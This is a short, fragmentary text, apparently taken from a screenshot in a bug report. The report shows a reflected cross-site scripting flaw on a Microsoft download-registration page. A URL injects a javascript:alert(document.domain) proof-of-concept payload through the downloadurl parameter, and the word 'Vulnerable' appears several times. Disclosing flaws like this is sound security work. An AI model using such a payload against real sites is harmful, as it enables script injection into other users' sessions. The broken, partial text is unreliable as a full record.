 Vulnerable
https://www.microsoft.com/windowsembedded/zh-tw/download-reg.aspx?downloadname=Vulnerable&downloadurl=javascript%3aalert(document.domain)
Pagina de la https://www.microso
www.microsoft.com
OK
Vulnerable
You are already registered.
Your download should begin automatically. If it does not, click here to download
manually:
Vulnerable